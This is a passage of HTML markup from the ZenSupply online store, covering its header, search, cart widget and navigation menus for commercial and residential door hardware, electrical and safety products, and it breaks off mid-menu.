    xmlHttp.send('{"store_id":"1001710712","timezone_offset":"-4.0","timestamp":"2026-01-18T18:15:42.11288000Z","visit_id":"cfa4c853-7e50-4447-b11a-919207a2da2a","channel_id":1}');
})();
</script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/theme-bundle.main.js" as="script">


    </head>

    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>


<div class="banners" data-banner-location="top">
    <div class="container" style="padding: 0;">

        <div class="slider-container">
            <div class="slider">
                <div id="slide1" class="value-ads">Free Shipping On All Orders Over $99.99</div>
                <div id="slide2" class="value-ads"><a href="/rewards">Zen Rewards - Earn Points On All Purchases</a>
                </div>
                <!-- <button type="button" class="slider-nav" aria-label="Go to previous"></button>
                <button type="button" class="slider-nav slider-nav-next" aria-label="Go to next"></button> -->
            </div>

            <div class="resale hidden">
                <a href="/resale-certification/" alt="Tax Exempt? Register Your Resale Certificate" class="">Tax Exempt?
                    Register Your Resale Certificate</a>
            </div>
        </div>


        <!-- <div class="banner" data-event-type="promotion" data-entity-id="" data-name=""
            data-position="" data-banner-id="">
            <div data-event-type="promotion-click">
                FREE SHIPPING ON ALL ORDERS OVER $199
            </div>
            <div data-event-type="promotion-click">
                ✨ZEN REWARDS - EARN POINTS ON EVERY PURCHASE
            </div>
        </div> -->

    </div>
</div>

<div data-content-region="header_top--global"></div>

<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
        <i class="fa-solid fa-magnifying-glass"></i>
        <p class="label mobile-only">Menu</p>
    </a>
    <!--<a href="#" class="mobileMenu-toggle search-toggle" data-mobile-menu-toggle="menu">
        <i class="fa-solid fa-magnifying-glass"></i>
    </a>-->
    <nav class="navUser">
    <div class="container">
        
        <ul class="navUser-section navUser-section--alt">

            <li class="navUser-item">
                <a class="navUser-action navUser-item--compare" href="/compare" data-compare-nav
                    aria-label="Compare">
                    Compare <span class="countPill countPill--positive countPill--alt"></span>
                </a>
            </li>

            <li class="navUser-item">
                <a class="navUser-action" style="padding-right: 10px;" href="/rewards" title="Zen Rewards"
                    aria-label="Zen Rewards">
                    Zen Rewards
                </a>
            </li>

            <li class="navUser-item navUser-item--account">

                <a class="navUser-action" href="/login.php" aria-label="Sign in">
                    <i class="fa-solid fa-user"></i> Sign in
                </a>

                <a class="navUser-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                    Create Account
                </a>
            </li>

        </ul>
    </div>
</nav>

    <div class="header-main">
        <div class="container">
            <div class="head-row">

                <div class="header-logo header-logo--center">
                    <a href="https://zensupply.com/" class="header-logo__link" data-header-logo-link>
        <img class=""
             src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/download_1721974807__87253.original.png"
             alt="ZenSupply"
             fetchpriority="high"
             width="250"
             height="62"
             title="ZenSupply">
</a>
                </div>

                <div class="dropdown dropdown--quickSearch" id="quickSearch" data-prevent-quick-search-close>
                    <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input" data-search-quick name="nav-quick-search" id="nav-quick-search"
                    data-error-message="Search field cannot be empty." placeholder="What can we help you find?"
                    autocomplete="off">
                <button type="submit" class="button" title="Search">
                    <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i>
                </button>
                <input class="button d-none" type="submit" value="Search">
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status" aria-live="polite" class="aria-description--hidden"
        data-search-aria-message-predefined-text="product results for"></p>
</div>                </div>

                <div class="header-contact">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/img/customer-service.png" width="30" height="30" alt="Customer Service"
                        title="Customer Service">
                    <div class="contact-block">
                        <h5><a href="tel:(877) 560-7886">(877) 560-7886</a></h5>
                        <p>Text or Call. <a href="/contact-us/">Contact Us</a></p>
                    </div>
                </div>

                <div class="header-account">

                    <a class="" href="/login.php" aria-label="Sign in">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                            stroke="currentColor" class="w-6 h-6 account-icon">
                            <path stroke-linecap="round" stroke-linejoin="round"
                                d="M17.982 18.725A7.488 7.488 0 0 0 12 15.75a7.488 7.488 0 0 0-5.982 2.975m11.963 0a9 9 0 1 0-11.963 0m11.963 0A8.966 8.966 0 0 1 12 21a8.966 8.966 0 0 1-5.982-2.275M15 9.75a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
                        </svg>
                        <span>Sign in</span>
                    </a>

                </div>

                <div class="header-account-mobile">
                    <a href="/contact-us">
                        <svg xmlns="http://www.w3.org/2000/svg"
                            style="width: 22px; height: 22px; margin-top: 12px; fill: #616161;"
                            viewBox="0 0 512 512"><!--! Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc. -->
                            <path
                                d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z" />
                        </svg>
                        <i class="fa-solid fa-phone"></i></a>
                    <p class="label mobile-only">Contact</p>
                </div>

                <div class="header-cart">
                    <a class="navUser-action relative" data-cart-preview data-dropdown="cart-preview-dropdown"
                        data-options="align:right" href="/cart.php" aria-label="Cart with 0 items">
                        <span class="shopping_img">
                            <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/product_images/uploaded_images/shopping-cart-small.png"
                                alt="Shopping bag" width="28" height="28">
                        </span>
                        <span class="countPill cart-quantity">0</span>
                        <span class="navUser-item-cartLabel d-none">Cart</span>
                        <span class="items_carts d-none"> - $0.00 </span>
                    </a>
                    <p class="label mobile-only">Cart</p>
                    <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true">
                    </div>
                </div>

            </div>
        </div>
    </div>

    <div>
        <div class="header-search">
            <div class="" style="padding: 4px 8px 8px 8px;">
  <form onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <label class="is-srOnly" for="nav-menu-quick-search">Search</label>
        <input class="form-input" data-search-quick name="nav-menu-quick-search" id="nav-menu-quick-search"
          data-error-message="Search field cannot be empty." placeholder="What can we help you find?"
          autocomplete="off">
  </form>
  <section class="quickSearchResults" data-bind="html: results"></section>
</div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <div class="container">
    <nav class="mega-menu">
        <ul>
            <li>
                <a href="https://zensupply.com/commercial-door-hardware/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/a/door_closer_transparent__39607_category.original.png" alt="Commercial Door Hardware" width="75" height="75">
                    Commercial Door Hardware
                </a>
                <div class="menu">
                    <p class="title">Commercial Door Hardware <a href="https://zensupply.com/commercial-door-hardware/">All Commercial Door Hardware</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/mechanical-locks/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/w/commercial_door_locks__32367.original.jpg" alt="" width="100" height="100">
                                <p>Mechanical Locks</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/exit-devices-panic-bars/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/c/exit_devices_panic_bars__54600.original.jpg" alt="" width="100" height="100">
                                <p>Exit Devices / Panic Bars</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/door-closers/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/k/door_closers__46205.original.jpg" alt="" width="100" height="100">
                                <p>Door Closers</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/electromagnetic-locks/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/h/electromagnetic_locks_and_holders__39511.original.jpg" alt="" width="100" height="100">
                                <p>Electromagnetic Locks and Holders</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/door-control/automatic-operators/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/i/automatic_operators__74427.original.jpg" alt="" width="100" height="100">
                                <p>Automatic Operators</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/electric-strikes/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/r/electric_strikes__52250.original.jpg" alt="" width="100" height="100">
                                <p>Electric Strikes</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-door-hardware/electronic-and-keyless-locks/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/q/05_electronic_locks__01486.original.png" alt="" width="100" height="100">
                                <p>Electronic Locks</p>
                            </a>
            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More Commercial Door Hardware</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/cylindrical-lever-locks/">
                        Cylindrical Lever Locks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/cylindrical-knob-locks/">
                        Cylindrical Knob Locks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/door-signs-and-decals/">
                        Door Signs and Decals
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/deadbolts/">
                        Deadbolts
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/door-stops-holders-silencers-and-bumpers/">
                        Door Stops, Holders, Silencers and Bumpers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/door-trim-and-latch-protection/">
                        Door Trim and Latch Protection
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/electronic-locks/electronic-access-control/">
                        Electronic Access Control
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/filler-plates-lock-adapters-and-wrap-arounds/">
                        Filler Plates, Lock Adapters and Wrap Arounds
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/flush-bolts-and-coordinators/">
                        Flush Bolts and Coordinators
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/gate-boxes/">
                        Gate Boxes
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/hinges/">
                        Hinges
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/indicator-locks/">
                        Indicator Locks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/key-storage/">
                        Key Storage
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/safes-lock-boxes/">
                        Safes &amp; Lock Boxes
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/lite-kits-and-louvers/">
                        Lite Kits &amp; Louvers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/mortise-locks/">
                        Mortise Locks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/padlocks/">
                        Padlocks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/parts-and-accessories/">
                        Parts and Accessories
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/pivots/">
                        Pivots
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/protection-plates-kickplates-and-door-armor/">
                        Protection Plates, Kickplates and Door Armor
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/push-pull-hardware/">
                        Push/Pull Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/rescue-hardware/">
                        Rescue Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/rim-exit-devices/">
                        Rim Exit Devices
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/surface-closers/">
                        Surface Closers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/surface-vertical-rod-exit-devices/">
                        Surface Vertical Rod Exit Devices
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/thresholds-and-seals/">
                        Thresholds and Seals
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/residential-door-hardware/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/z/handleset_transparent__02474_category.original.png" alt="Residential Door Hardware" width="75" height="75">
                    Residential Door Hardware
                </a>
                <div class="menu">
                    <p class="title">Residential Door Hardware <a href="https://zensupply.com/residential-door-hardware/">All Residential Door Hardware</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/mechanical-locks/handlesets/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/w/handlesets__76036.original.jpg" alt="" width="100" height="100">
                                <p>Handlesets</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/leversets/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/i/leversets__93198.original.jpg" alt="" width="100" height="100">
                                <p>Leversets</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/knobsets/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/y/knobsets__33311_product.original.jpg" alt="" width="100" height="100">
                                <p>Residential Knobsets</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/electronic-locks/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/j/electronic_locks__47592.original.jpg" alt="" width="100" height="100">
                                <p>Electronic Locks</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/deadbolts/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/j/8459_knoxville_us15a__27206_category.original.jpg" alt="" width="100" height="100">
                                <p>Deadbolts</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/mechanical-locks/multipoint-trim/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/z/multipoint_trim__82793.original.jpg" alt="" width="100" height="100">
                                <p>Multipoint Trim</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/residential-door-hardware/hinges/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/h/image%20%28136%29__15251.original.png" alt="" width="100" height="100">
                                <p>Hinges</p>
                            </a>
            </li>
                                                                                                                                                                                                                                                                                                        </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More Residential Door Hardware</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/residential-door-hardware/appliance-pulls/">
                        Appliance Pulls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/residential-door-hardware/cabinet-knobs/">
                        Cabinet Knobs
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/residential-door-hardware/cabinet-pulls/">
                        Cabinet Pulls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/cabinet-hardware/">
                        Cabinet Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/residential-door-hardware/coat-robe-and-hat-hooks/">
                        Coat, Robe and Hat Hooks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/">
                        Door Trim &amp; Accessories
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/residential-door-hardware/flush-pulls/">
                        Flush Pulls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/door-latches-and-catches/">
                        Door Latches and Catches
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/residential-door-hardware/pocket-door-hardware/">
                        Pocket Door Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/door-pulls-push-and-pull-plates/">
                        Residential Door Pulls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/sliding-door-and-barn-door-hardware/">
                        Sliding Door &amp; Barn Door Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/commercial-door-hardware/door-trim-and-accessories/storm-door-latches-and-screen-door-locks/">
                        Storm Door Latches and Screen Door Locks
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/electrical/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/h/white-1900063_source_1738730722-removebg-preview__45423.original.png" alt="Electrical" width="75" height="75">
                    Electrical
                </a>
                <div class="menu">
                    <p class="title">Electrical <a href="https://zensupply.com/electrical/">All Electrical</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/electrical/distribution-equipment/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/d/96512__96512.original.png" alt="" width="100" height="100">
                                <p>Distribution Equipment</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/electrical/conduit-raceway/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/m/d672130ee9d871ab98d4c808f38e9dad0b8c7418-large__71649_617553__12047.1739492292_product.original.jpg" alt="" width="100" height="100">
                                <p>Conduit &amp; Raceway</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/electrical/wiring-devices/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/t/wiring__29574.original.jpg" alt="" width="100" height="100">
                                <p>Wiring Devices</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/electrical/boxes-enclosures/fan-and-fixture/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/i/a0b4d53421e70d8aa82681049f7e8894c8bb8bfe-large__38029_1710392__97467_category.original.jpg" alt="" width="100" height="100">
                                <p>Fan and Fixture</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/electrical/raceway-cord-covers/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/h/screenshot%202026-01-06%20at%2010.03.45%E2%80%AFam__16736.original.png" alt="" width="100" height="100">
                                <p>Raceway &amp; Cord Covers</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/electrical/boxes-enclosures/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/l/fac1146e249265e6bf97792602f4f45437d8070d-large__01533_611712__26073_category.original.jpg" alt="" width="100" height="100">
                                <p>Boxes &amp; Enclosures</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/electrical/fittings-connectors/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/u/conduit%20fittings__23923.original.jpg" alt="" width="100" height="100">
                                <p>Fittings &amp; Connectors</p>
                            </a>
            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More Electrical</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/electrical/control-automation/">
                        Control &amp; Automation
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/fuses-protection/">
                        Fuses &amp; Protection
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/lamps-bulbs-ballasts/">
                        Lamps, Bulbs, &amp; Ballasts
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/lighting-lighting-controls/">
                        Lighting &amp; Lighting Controls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/tools-testing/">
                        Tools &amp; Testing
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/wire-cable/">
                        Wire &amp; Cable
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/safety-ppe/">
                        Safety &amp; PPE
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/fasteners-hardware/">
                        Fasteners &amp; Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/breaker-boxes/">
                        Breaker Boxes
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/cable-accessories/">
                        Cable Accessories
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/circuit-breakers/">
                        Circuit Breakers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/electrical/din-rail-accessories/">
                        DIN Rail &amp; Accessories
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/disconnect-switches/">
                        Disconnect Switches
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/electric-baseboard-heaters/">
                        Electric Baseboard Heaters
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/electrical-controls/">
                        Electrical Controls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/electrical-fittings/">
                        Electrical Fittings
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/electrical-receptacles/">
                        Electrical Receptacles
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/electrical-tools-instruments/">
                        Electrical Tools &amp; Instruments
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/fuses/">
                        Fuses
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/general-fasteners/">
                        General Fasteners
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/panel-boards/">
                        Panel Boards
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/plugs-connectors/">
                        Plugs &amp; Connectors
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/power-strips-extension-cords/">
                        Power Strips &amp; Extension Cords
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/single-pole-cam-type-devices/">
                        Single Pole Cam-Type Devices
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/tap-connectors/">
                        Tap Connectors
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/timers-and-timer-switches/">
                        Timers and Timer Switches
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/electrical/wire-termination/">
                        Wire Termination
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/shop-by-brand/safety/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/z/larsens-2409-removebg-preview__71736.original.png" alt="Safety" width="75" height="75">
                    Safety
                </a>
                <div class="menu">
                    <p class="title">Safety <a href="https://zensupply.com/shop-by-brand/safety/">All Safety</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/safety/fire-extinguisher-cabinets/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/p/39131214611725150168__31033_623243__27404_category.original.jpg" alt="" width="100" height="100">
                                <p>Fire Extinguisher Cabinets</p>
                            </a>
            </li>
                         <li>
